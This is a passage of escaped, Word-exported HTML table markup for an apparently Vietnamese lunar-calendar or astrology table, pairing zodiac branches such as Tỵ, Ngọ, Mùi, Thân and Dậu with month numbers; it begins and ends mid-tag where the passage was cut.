class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETỵ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E2\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ENgọ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EMùi\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E9\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EThân\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E3\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003EDậu\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003ETháng\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.9pt;\" valign=\"top\" width=\"44\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 45pt;\" valign=\"top\" width=\"60\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E1\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E11\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 27.5pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 30.55pt;\" valign=\"top\" width=\"41\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 32.5pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 44pt;\" valign=\"top\" width=\"59\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E12\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 31.95pt;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E5\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 35.55pt;\" valign=\"top\" width=\"47\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; padding: 0in 5.4pt; width: 0.5in;\" valign=\"top\" width=\"48\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: 11pt;\"\u003E6\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 3pt 0in; text-align: 